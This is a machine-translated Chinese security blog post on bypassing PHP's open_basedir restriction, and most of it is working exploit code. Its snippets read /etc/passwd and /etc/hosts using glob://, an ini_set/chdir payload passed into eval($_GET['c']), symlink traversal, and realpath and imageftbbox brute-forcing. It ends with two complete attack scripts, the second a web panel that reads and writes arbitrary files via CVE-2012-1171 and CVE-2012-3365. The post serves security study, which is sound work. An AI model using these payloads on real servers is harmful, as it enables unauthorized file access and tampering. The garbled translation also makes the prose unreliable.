当前位置:网站首页>Bypass open_ basedir
Bypass open_ basedir
2022-07-07 06:02:00 【Z3eyOnd】
List of articles
open_basedir()
open_basedir yes php.ini A configuration option for , The area that users can access is limited to the specified file directory .
There are files
- php.ini
- .user.ini
- .htaccess
These three files are configuration files , Can achieve open_basedir The function of .
File path
If open_basedir=/var/www/html/web/:/tmp/:/proc/, Then through the web Users accessing the server cannot get the information on the server /var/www/html/web/,/tmp/ and /proc/ Files outside these three directories .
Be careful :
stay open_basedir In the file path of , Use
The colon :As a separator .use open_basedir designated The restriction is actually a prefix , Not the directory name , That is to say, all the files under this path can be accessed .
I see the catalogue here , I went to see it again linux Directory structure of
Operation demo
<?php
print_r(ini_get('open_basedir').'<br>');
var_dump(file_get_contents("/etc/passwd"));
?>
Restricted reading directory , Cannot read /etc/passwd
Read directory
utilize DirectoryIterator class + glob:// agreement
DirectoryIterator class Is a native class , Can read the directory of the file
Go straight to the code
<?php
$dir=new DirectoryIterator('glob:///*');
foreach($dir as $d){
echo $d->__toString().'</br>';
}
?>
effect , Successfully read the root directory , about glob:// agreement and DirectoryIterator class To baidu 
utilize FilesystemIterator class + glob:// agreement
FilesystemIterator class It is also a native class , Follow DirectoryIterator class It's the same .
Code
<?php
print_r(ini_get("open_basedir")."</br>");
$dir=new FilesystemIterator('glob:///www/wwwroot/test/*');
foreach($dir as $d){
echo $d->__toString().'</br>';
}
?>

File read
shell Command execution
shell The command is not subject to open_basedir Influence
Code
<?php
print_r(ini_get("open_basedir")."</br>");
system("cat /etc/hosts");
show_source(__FILE__);
?>

But in general ,system() Wait for the command to execute the function may be disable_functions Disable , Therefore, there may not be many scenarios .
utilize ini_set() and chdir
Let's look directly at how to use
Test code
<?php
show_source(__FILE__);
echo 'open_basedir: '.ini_get('open_basedir').'</br>';
eval($_GET['c']);
echo '</br>';
echo 'open_basedir: '.ini_get('open_basedir');
?>
The ginseng
c=mkdir('flag');chdir('flag');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents('/etc/hosts');
result :
so , Through the top payload, Direct change open_basedir The restricted Directory .
Let's do another example
<?php
show_source(__FILE__);
print_r(ini_get('open_basedir').'<br>');
// modify open_basedir
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
echo file_get_contents('/etc/hosts');
?>

principle :
Bypass... From the bottom understanding open_basedir
bypass open_basedir New method of
if open_basedir Limited to the current directory , You need to create a new subdirectory , Enter and set it to …, If it is already open_basedir You don't need to , Because it is limited to the current directory and then set to … Will go wrong . Then each reference to the path triggers open_basedir Distinguish , And in parsing open_basedir It will be spliced when …, triggering open_basedir Jump up one level , Finally, I jumped to the root directory , then open_basedir Set it to the root directory .
As for the underlying principle , Learn later php Come back at the bottom
utilize symlink()
Symbolic connection
Symbolic connection is also called soft link , Is a special kind of file , This file contains the pathname of another file ( Absolute path or relative path ). The path can be any file or directory , You can link files from different file systems . When reading or writing symbol files , The system will automatically convert this operation into an operation on the source file , But when deleting linked files , The system only deletes linked files , Without deleting the source file itself .
symlink function
symlink Establish symbolic links .
symlink(string $target, string $link): bool
symlink() For what is already target Create a link The symbolic connection of .
target
The target of the connection .
link
The name of the connection .
Return value
Return on success true, Or return on failure false.
Go straight up Bypass
<?php
show_source(__FILE__);
mkdir("1");chdir("1");
mkdir("2");chdir("2");
mkdir("3");chdir("3");
mkdir("4");chdir("4");
chdir("..");chdir("..");chdir("..");chdir("..");
symlink("1/2/3/4","test");
symlink("test/../../../../etc/hosts","flag");
unlink("test");
mkdir("test");
echo file_get_contents("flag");
?>
The current path is /www/wwwroot/test/, Number of new directories = Number of jumps required +1
principle
symlink Will generate a symbolic connection , We need to visit /etc/hosts, Then you need to raise 3 A catalog , Add the current directory , Namely 4 A catalog , So use mkdir and chdir Create four directories . Then generate soft links symlink("1/2/3/4","test"), And then generate symlink("test/../../../../etc/hosts","flag"), And then use mkdir Replace the soft link with a folder test.
therefore , The last visit is /www/wwwroot/test/../../../../etc/hosts, Directory traversal , That is to say /etc/hosts.
Of this method Be careful : The problem is the number of paths and new directories
See if the file exists
The previous is to bypass open_basedir To read the directory and read the contents of the file
Here is by bypassing open_basedir To determine whether the files in this directory exist .
utilize bindtextdomain() function
bindtextdomain function
bindtextdomain() function
(PHP 4, PHP 5, PHP 7)
bindtextdomain() The function is used to bind domain Function to a directory .
The function is defined as follows :
bindtextdomain ( string $domain , string $directory ) : string
principle
Based on error reporting :bindtextdomain() The second parameter of the function $directory Is a file path , It will be $directory Return when it exists $directory, Returns if it does not exist false.
Test code
<?php
show_source(__FILE__);
printf('<b>open_basedir: %s</b><br />', ini_get('open_basedir'));
$re1 = bindtextdomain('xxx', "/etc/passwd");
var_dump($re1);
echo "</br>";
$re2=bindtextdomain('xxx',"/etc/xxx");
var_dump($re2);
?>

When the path exists , Return path , Go back if it doesn't exist false, You can determine whether the file exists
utilize SplFileInfo::getRealPath() Class method
First use SplFileInfo To read the contents of the file
<?php
show_source(__FILE__);
print_r(ini_get("open_basedir"));
$context = new SplFileObject('/etc/passwd');
echo $context;

Indicates presence open_basedir, Cannot read .
SplFileInfo::getRealPath Class method is used to get the absolute path of the file .
Test code :
<?php
show_source(__File__);
echo '<b>open_basedir: ' . ini_get('open_basedir') . '</b><br />';
$info1 = new SplFileInfo("/etc/passwd");
var_dump($info1->getRealPath());
$info2=new SplFileInfo("/etc/xxx");
var_dump($info2->getRealPath());
?>

But if we don't know the path at all, we may think of violent guessing , It takes a lot of time . stay Windows The system can use <> To list the files in the desired directory , Yes P Divine POC as follows :
Environmental Science :windows
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
$basedir = 'D:/test/';
$arr = array();
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
for ($i=0; $i < strlen($chars); $i++) {
$info = new SplFileInfo($basedir . $chars[$i] . '<><');
$re = $info->getRealPath();
if ($re) {
dump($re);
}
}
function dump($s){
echo $s . '<br/>';
ob_flush();
flush();
}
?>
Burst the directory 
Be careful : because <>< yes Windows Unique wildcards . So the POC Only in Windows Environmental use .Linux Can only be brutally cracked .
utilize realpath()
realpath() Functions and SplFileInfo::getRealPath() Works in a similar way . You can get rid of excess …/ or ./ Wait for jump characters , Can convert relative path to absolute path . The function is defined as follows :
realpath ( string $path ) : string
When the path we pass in is a nonexistent file ( Catalog ) when , It will return false; When we pass in an absent open_basedir Files in ( Catalog ) when , He will throw a mistake (File is not within the allowed path(s)).
Again , For this function , We are Windows Wildcards can still be used under <> Here's a list , Yes P God's script is as follows :
Environmental testing :windows System
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'd:/test/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
$file = $dir . $chars[$i] . '<><';
realpath($file);
}
function isexists($errno, $errstr)
{
$regexp = '/File\((.*)\) is not within/';
preg_match($regexp, $errstr, $matches);
if (isset($matches[1])) {
printf("%s <br/>", $matches[1]);
}
}
?>
Just pop out the directory file name 
realpath() and SplFileInfo::getRealPath() The difference between :
realpath() Only when open_basedir() This idea can only be used under limited circumstances
and SplFileInfo::getRealPath() You can ignore whether it is turned on open_basedir Make a list of columns
But it didn't open_basedir We don't need these anymore .
utilize imageftbbox()
GD Libraries are usually PHP One of the necessary extension Libraries , In the middle of imageftbbox() Functions can also function like realpath() The same column directory effect .
The idea is similar to the above . The third parameter of this function is the path of the font . I found that when this parameter is in open_basedir Outside , When file There is , be php Will throw out “File(xxxxx) is not within the allowed path(s)” error . But when the file non-existent When they throw “Invalid font filename” error .
Environmental Science :windows
POC:
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'd:/test/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
$file = $dir . $chars[$i] . '<><';
//$m = imagecreatefrompng("zip.png");
//imagefttext($m, 100, 0, 10, 20, 0xffffff, $file, 'aaa');
imageftbbox(100, 100, $file, 'aaa');
}
function isexists($errno, $errstr)
{
global $file;
if (stripos($errstr, 'Invalid font filename') === FALSE) {
printf("%s<br/>", $file);
}
}
?>
But this test is a little strange . This method does not explode the path , This is also with realpath The biggest difference . therefore , We can only guess one by one .
Script
One is p God's script , Is the use symlink() Function to Bypass
<?php
/* * by phithon * From https://www.leavesongs.com * detail: http://cxsecurity.com/issue/WLB-2009110068 */
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
mkdir($paths[$i]);
chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
mkdir($name);
chdir($name);
$j++;
}
for ($i = 0; $i <= $j; $i++) {
chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{
$exp}";
$exp = "http://{
$_SERVER['SERVER_NAME']}{
$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');
function getRelativePath($from, $to) {
// some compatibility fixes for Windows paths
$from = rtrim($from, '\/') . '/';
$from = str_replace('\\', '/', $from);
$to = str_replace('\\', '/', $to);
$from = explode('/', $from);
$to = explode('/', $to);
$relPath = $to;
foreach($from as $depth => $dir) {
// find first non-matching dir
if($dir === $to[$depth]) {
// ignore this directory
array_shift($relPath);
} else {
// get number of remaining dirs to $from
$remaining = count($from) - $depth;
if($remaining > 1) {
// add traversals up to first matching dir
$padLength = (count($relPath) + $remaining - 1) * -1;
$relPath = array_pad($relPath, $padLength, '..');
break;
} else {
$relPath[0] = './' . $relPath[0];
}
}
}
return implode('/', $relPath);
}
function delfile($deldir){
if (@is_file($deldir)) {
@chmod($deldir,0777);
return @unlink($deldir);
}else if(@is_dir($deldir)){
if(($mydir = @opendir($deldir)) == NULL) return false;
while(false !== ($file = @readdir($mydir)))
{
$name = File_Str($deldir.'/'.$file);
if(($file!='.') && ($file!='..')){
delfile($name);}
}
@closedir($mydir);
@chmod($deldir,0777);
return @rmdir($deldir) ? true : false;
}
}
function File_Str($string)
{
return str_replace('//','/',str_replace('\\','/',$string));
}
function getRandStr($length = 6) {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$randStr = '';
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
}
return $randStr;
}

Another is an online script
Go straight around open_basedir Explosion directory
It's just that the page is simpler , It's easier to operate .
principle :glob:// Protocol to read the directory
<?php
/* PHP open_basedir bypass collection Works with >= PHP5 By /fd, @filedescriptor(https://twitter.com/filedescriptor) */
// Assistant functions
function getRelativePath($from, $to) {
// some compatibility fixes for Windows paths
$from = rtrim($from, '\/') . '/';
$from = str_replace('\\', '/', $from);
$to = str_replace('\\', '/', $to);
$from = explode('/', $from);
$to = explode('/', $to);
$relPath = $to;
foreach ($from as $depth => $dir) {
// find first non-matching dir
if ($dir === $to[$depth]) {
// ignore this directory
array_shift($relPath);
} else {
// get number of remaining dirs to $from
$remaining = count($from) - $depth;
if ($remaining > 1) {
// add traversals up to first matching dir
$padLength = (count($relPath) + $remaining - 1) * -1;
$relPath = array_pad($relPath, $padLength, '..');
break;
} else {
$relPath[0] = './' . $relPath[0];
}
}
}
return implode('/', $relPath);
}
function fallback($classes) {
foreach ($classes as $class) {
$object = new $class;
if ($object->isAvailable()) {
return $object;
}
}
return new NoExploit;
}
// Core classes
interface Exploitable {
function isAvailable();
function getDescription();
}
class NoExploit implements Exploitable {
function isAvailable() {
return true;
}
function getDescription() {
return 'No exploit is available.';
}
}
abstract class DirectoryLister implements Exploitable {
var $currentPath;
function isAvailable() {
}
function getDescription() {
}
function getFileList() {
}
function setCurrentPath($currentPath) {
$this->currentPath = $currentPath;
}
function getCurrentPath() {
return $this->currentPath;
}
}
class GlobWrapperDirectoryLister extends DirectoryLister {
function isAvailable() {
return stripos(PHP_OS, 'win') === FALSE && in_array('glob', stream_get_wrappers());
}
function getDescription() {
return 'Directory listing via glob pattern';
}
function getFileList() {
$file_list = array();
// normal files
$it = new DirectoryIterator("glob://{
$this->getCurrentPath()}*");
foreach ($it as $f) {
$file_list[] = $f->__toString();
}
// special files (starting with a dot(.))
$it = new DirectoryIterator("glob://{
$this->getCurrentPath()}.*");
foreach ($it as $f) {
$file_list[] = $f->__toString();
}
sort($file_list);
return $file_list;
}
}
class RealpathBruteForceDirectoryLister extends DirectoryLister {
var $characters = 'abcdefghijklmnopqrstuvwxyz0123456789-_'
, $extension = array()
, $charactersLength = 38
, $maxlength = 3
, $fileList = array();
function isAvailable() {
return ini_get('open_basedir') && function_exists('realpath');
}
function getDescription() {
return 'Directory listing via brute force searching with realpath function.';
}
function setCharacters($characters) {
$this->characters = $characters;
$this->charactersLength = count($characters);
}
function setExtension($extension) {
$this->extension = $extension;
}
function setMaxlength($maxlength) {
$this->maxlength = $maxlength;
}
function getFileList() {
set_time_limit(0);
set_error_handler(array(__CLASS__, 'handler'));
$number_set = array();
while (count($number_set = $this->nextCombination($number_set, 0)) <= $this->maxlength) {
$this->searchFile($number_set);
}
sort($this->fileList);
return $this->fileList;
}
function nextCombination($number_set, $length) {
if (!isset($number_set[$length])) {
$number_set[$length] = 0;
return $number_set;
}
if ($number_set[$length] + 1 === $this->charactersLength) {
$number_set[$length] = 0;
$number_set = $this->nextCombination($number_set, $length + 1);
} else {
$number_set[$length]++;
}
return $number_set;
}
function searchFile($number_set) {
$file_name = 'a';
foreach ($number_set as $key => $value) {
$file_name[$key] = $this->characters[$value];
}
// normal files
realpath($this->getCurrentPath() . $file_name);
// files with preceeding dot
realpath($this->getCurrentPath() . '.' . $file_name);
// files with extension
foreach ($this->extension as $extension) {
realpath($this->getCurrentPath() . $file_name . $extension);
}
}
function handler($errno, $errstr, $errfile, $errline) {
$regexp = '/File\((.*)\) is not within/';
preg_match($regexp, $errstr, $matches);
if (isset($matches[1])) {
$this->fileList[] = $matches[1];
}
}
}
abstract class FileWriter implements Exploitable {
var $filePath;
function isAvailable() {
}
function getDescription() {
}
function write($content) {
}
function setFilePath($filePath) {
$this->filePath = $filePath;
}
function getFilePath() {
return $this->filePath;
}
}
abstract class FileReader implements Exploitable {
var $filePath;
function isAvailable() {
}
function getDescription() {
}
function read() {
}
function setFilePath($filePath) {
$this->filePath = $filePath;
}
function getFilePath() {
return $this->filePath;
}
}
// Assistant class for DOMFileWriter & DOMFileReader
class StreamExploiter {
var $mode, $filePath, $fileContent;
function stream_close() {
$doc = new DOMDocument;
$doc->strictErrorChecking = false;
switch ($this->mode) {
case 'w':
$doc->loadHTML($this->fileContent);
$doc->removeChild($doc->firstChild);
$doc->saveHTMLFile($this->filePath);
break;
default:
case 'r':
$doc->resolveExternals = true;
$doc->substituteEntities = true;
$doc->loadXML("<!DOCTYPE doc [<!ENTITY file SYSTEM \"file://{
$this->filePath}\">]><doc>&file;</doc>", LIBXML_PARSEHUGE);
echo $doc->documentElement->firstChild->nodeValue;
}
}
function stream_open($path, $mode, $options, &$opened_path) {
$this->filePath = substr($path, 10);
$this->mode = $mode;
return true;
}
public function stream_write($data) {
$this->fileContent = $data;
return strlen($data);
}
}
class DOMFileWriter extends FileWriter {
function isAvailable() {
return extension_loaded('dom') && (version_compare(phpversion(), '5.3.10', '<=') || version_compare(phpversion(), '5.4.0', '='));
}
function getDescription() {
return 'Write to and create a file exploiting CVE-2012-1171 (allow overriding). Notice the content should be in well-formed XML format.';
}
function write($content) {
// set it to global resource in order to trigger RSHUTDOWN
global $_DOM_exploit_resource;
stream_wrapper_register('exploit', 'StreamExploiter');
$_DOM_exploit_resource = fopen("exploit://{
$this->getFilePath()}", 'w');
fwrite($_DOM_exploit_resource, $content);
}
}
class DOMFileReader extends FileReader {
function isAvailable() {
return extension_loaded('dom') && (version_compare(phpversion(), '5.3.10', '<=') || version_compare(phpversion(), '5.4.0', '='));
}
function getDescription() {
return 'Read a file exploiting CVE-2012-1171. Notice the content should be in well-formed XML format.';
}
function read() {
// set it to global resource in order to trigger RSHUTDOWN
global $_DOM_exploit_resource;
stream_wrapper_register('exploit', 'StreamExploiter');
$_DOM_exploit_resource = fopen("exploit://{
$this->getFilePath()}", 'r');
}
}
class SqliteFileWriter extends FileWriter {
function isAvailable() {
return is_writable(getcwd())
&& (extension_loaded('sqlite3') || extension_loaded('sqlite'))
&& (version_compare(phpversion(), '5.3.15', '<=') || (version_compare(phpversion(), '5.4.5', '<=') && PHP_MINOR_VERSION == 4));
}
function getDescription() {
return 'Create a file with custom content exploiting CVE-2012-3365 (disallow overriding). Junk contents may be inserted';
}
function write($content) {
$sqlite_class = extension_loaded('sqlite3') ? 'sqlite3' : 'SQLiteDatabase';
mkdir(':memory:');
$payload_path = getRelativePath(getcwd() . '/:memory:', $this->getFilePath());
$payload = str_replace('\'', '\'\'', $content);
$database = new $sqlite_class(":memory:/{
$payload_path}");
$database->exec("CREATE TABLE foo (bar STRING)");
$database->exec("INSERT INTO foo (bar) VALUES ('{
$payload}')");
$database->close();
rmdir(':memory:');
}
}
// End of Core
?>
<?php
$action = isset($_GET['action']) ? $_GET['action'] : '';
$cwd = isset($_GET['cwd']) ? $_GET['cwd'] : getcwd();
$cwd = rtrim($cwd, DIRECTORY_SEPARATOR) . DIRECTORY_SEPARATOR;
$directorLister = fallback(array('GlobWrapperDirectoryLister', 'RealpathBruteForceDirectoryLister'));
$fileWriter = fallback(array('DOMFileWriter', 'SqliteFileWriter'));
$fileReader = fallback(array('DOMFileReader'));
$append = '';
?>
<style>
#panel {
height: 200px;
overflow: hidden;
}
#panel > pre {
margin: 0;
height: 200px;
}
</style>
<div id="panel">
<pre id="dl">
open_basedir: <span style="color: red"><?php echo ini_get('open_basedir') ? ini_get('open_basedir') : 'Off'; ?></span>
<form style="display:inline-block" action="">
<fieldset><legend>Directory Listing:</legend>Current Directory: <input name="cwd" size="100" value="<?php echo $cwd; ?>"><input type="submit" value="Go">
<?php if (get_class($directorLister) === 'RealpathBruteForceDirectoryLister'): ?>
<?php
$characters = isset($_GET['characters']) ? $_GET['characters'] : $directorLister->characters;
$maxlength = isset($_GET['maxlength']) ? $_GET['maxlength'] : $directorLister->maxlength;
$append = "&characters={
$characters}&maxlength={
$maxlength}";
$directorLister->setMaxlength($maxlength);
?>
Search Characters: <input name="characters" size="100" value="<?php echo $characters; ?>">
Maxlength of File: <input name="maxlength" size="1" value="<?php echo $maxlength; ?>">
<?php endif;?>
Description : <strong><?php echo $directorLister->getDescription(); ?></strong>
</fieldset>
</form>
</pre>
<?php
$file_path = isset($_GET['file_path']) ? $_GET['file_path'] : '';
?>
<pre id="rf">
open_basedir: <span style="color: red"><?php echo ini_get('open_basedir') ? ini_get('open_basedir') : 'Off'; ?></span>
<form style="display:inline-block" action="">
<fieldset><legend>Read File :</legend>File Path: <input name="file_path" size="100" value="<?php echo $file_path; ?>"><input type="submit" value="Read">
Description: <strong><?php echo $fileReader->getDescription(); ?></strong><input type="hidden" name="action" value="rf">
</fieldset>
</form>
</pre>
<pre id="wf">
open_basedir: <span style="color: red"><?php echo ini_get('open_basedir') ? ini_get('open_basedir') : 'Off'; ?></span>
<form style="display:inline-block" action="">
<fieldset><legend>Write File :</legend>File Path : <input name="file_path" size="100" value="<?php echo $file_path; ?>"><input type="submit" value="Write">
File Content: <textarea cols="70" name="content"></textarea>
Description : <strong><?php echo $fileWriter->getDescription(); ?></strong><input type="hidden" name="action" value="wf">
</fieldset>
</form>
</pre>
</div>
<a href="#dl">Directory Listing</a> | <a href="#rf">Read File</a> | <a href="#wf">Write File</a>
<hr>
<pre>
<?php if ($action === 'rf'): ?>
<plaintext>
<?php
$fileReader->setFilePath($file_path);
echo $fileReader->read();
?>
<?php elseif ($action === 'wf'): ?>
<?php
if (isset($_GET['content'])) {
$fileWriter->setFilePath($file_path);
$fileWriter->write($_GET['content']);
echo 'The file should be written.';
} else {
echo 'Something goes wrong.';
}
?>
<?php else: ?>
<ol>
<?php
$directorLister->setCurrentPath($cwd);
$file_list = $directorLister->getFileList();
$parent_path = dirname($cwd);
echo "<li><a href='?cwd={
$parent_path}{
$append}#dl'>Parent</a></li>";
if (count($file_list) > 0) {
foreach ($file_list as $file) {
echo "<li><a href='?cwd={
$cwd}{
$file}{
$append}#dl'>{
$file}</a></li>";
}
} else {
echo 'No files found. The path is probably not a directory.';
}
?>
</ol>
<?php endif;?>
